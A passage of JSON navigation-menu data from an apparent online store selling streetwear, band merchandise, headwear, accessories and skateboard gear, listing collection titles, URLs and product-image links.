"\/\/daklinic.com\/cdn\/shop\/files\/rundmcglasses_800x800.jpg?v=1742776199",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/rundmcglasses_1200x1200.jpg?v=1742776199",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "BAND TEES",        "url": "\/collections\/band-tees",        "object_id": 282276987014,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/rundmcglasses_400x400.jpg?v=1742776199",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/rundmcglasses_800x800.jpg?v=1742776199",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/rundmcglasses_1200x1200.jpg?v=1742776199",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAND HATS",        "url": "\/collections\/band-hats",        "object_id": 282980810886,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/wutangsnapback_400x400.jpg?v=1769737260",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/wutangsnapback_800x800.jpg?v=1769737260",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/wutangsnapback_1200x1200.jpg?v=1769737260",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WOMENS",        "url": "\/collections\/womens",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/womens\/WOMENS-OUTERWEAR",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/womens\/WOMENS-TOPS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/womens\/WOMENS-BOTTOMS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/womens\/WOMENS-SHOES",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "YOUTH",        "url": "\/collections\/youth",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 1,        "links": [                        {        "title": "CAPS",        "url": "\/collections\/youth\/YOUTH-CAPS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTERWEAR",        "url": "\/collections\/youth\/YOUTH-OUTERWEAR",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/youth-youth-tops",        "object_id": 57698746430,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_400x400.jpg?v=1532939169",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_800x800.jpg?v=1532939169",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_1200x1200.jpg?v=1532939169",            "alt": "youth youth tops"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/youth\/YOUTH-SHOES",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/youth\/YOUTH-SOCKS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "TODDLERS",        "url": "\/collections\/toddlers",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/toddlers\/TODDLERS-OUTERWEAR",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/toddlers\/TODDLERS-TOPS",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/toddlers\/TODDLERS-SHOES",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEADWEAR",        "url": "\/collections\/headwear",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 1,        "links": [                        {        "title": "FLEXFIT CAPS",        "url": "\/collections\/headwear\/FLEXFIT-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FITTED CAPS",        "url": "\/collections\/headwear\/FITTED-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SNAPBACK CAPS",        "url": "\/collections\/headwear\/SNAPBACKS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "STRAPBACK CAPS",        "url": "\/collections\/headwear\/STRAPBACK-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKER CAPS",        "url": "\/collections\/headwear\/TRUCKER-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BUCKET HATS",        "url": "\/collections\/headwear\/BUCKET-HATS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEANIES",        "url": "\/collections\/headwear\/BEANIES",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/accessories",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BACKPACKS",        "url": "\/collections\/accessories\/BACKPACKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BELTS",        "url": "\/collections\/accessories\/BELTS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MASKS",        "url": "\/collections\/accessories\/MASKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOE CARE",        "url": "\/collections\/accessories\/SHOE-CARE",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SUNGLASSES",        "url": "\/collections\/accessories\/SUNGLASSES",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WALLETS",        "url": "\/collections\/accessories\/WALLETS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "skateboards": {            "links": [                    {        "title": "SKATEBOARDS",        "url": "\/collections\/skateboards",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SKATEBOARDS",        "url": "\/collections\/complete-skateboards",        "object_id": 263231144070,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Photo-21-1-2026-9-52-17-am-1-_clipped_rev_2_400x400.jpg?v=1768951789",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Photo-21-1-2026-9-52-17-am-1-_clipped_rev_2_800x800.jpg?v=1768951789",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Photo-21-1-2026-9-52-17-am-1-_clipped_rev_2_1200x1200.jpg?v=1768951789",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Skateboard-packages",        "object_id": 79870853182,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DECKS",        "url": "\/collections\/skateboard-decks",        "object_id": 263231045766,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/vatopinkfade_clipped_rev_1_400x400.jpg?v=1769657962",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/vatopinkfade_clipped_rev_1_800x800.jpg?v=1769657962",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/vatopinkfade_clipped_rev_1_1200x1200.jpg?v=1769657962",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OLD SCHOOL DECKS",        "url": "\/collections\/skateboards\/OLD-SCHOOL-DECKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/skateboards\/SKATEBOARD-TRUCKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/skateboards\/SKATEBOARD-WHEELS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "CRUISER",        "url": "\/collections\/cruiser",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_400x400.jpg?v=1769312041",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_800x800.jpg?v=1769312041",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_1200x1200.jpg?v=1769312041",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SURF SKATE",        "url": "\/collections\/complete-surf-skate",        "object_id": 274345132166,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1_400x400.jpg?v=1742781139",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1_800x800.jpg?v=1742781139",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1_1200x1200.jpg?v=1742781139",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMPLETE CRUISER SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-CRUISER-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_400x400.jpg?v=1769312041",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_800x800.jpg?v=1769312041",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_1200x1200.jpg?v=1769312041",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PENNY SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-PENNY-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_400x400.jpg?v=1769312041",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_800x800.jpg?v=1769312041",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_1200x1200.jpg?v=1769312041",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/cruiser\/SKATEBOARD-CRUISER-WHEELS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_400x400.jpg?v=1769312041",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_800x800.jpg?v=1769312041",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_1200x1200.jpg?v=1769312041",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/longboards\/LONGBOARD-TRUCKS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/longboards\/LONGBOARD-WHEELS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ELECTRIC",        "url": "\/collections\/electric-skateboards",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "ELECTRIC SKATEBOARDS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARDS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SPARE PARTS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARD-SPARE-PARTS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/skateboard-hardware",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "GRIPTAPE",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-GRIPTAPE",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-BEARINGS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-ACCESSORIES",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-TOOLS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": 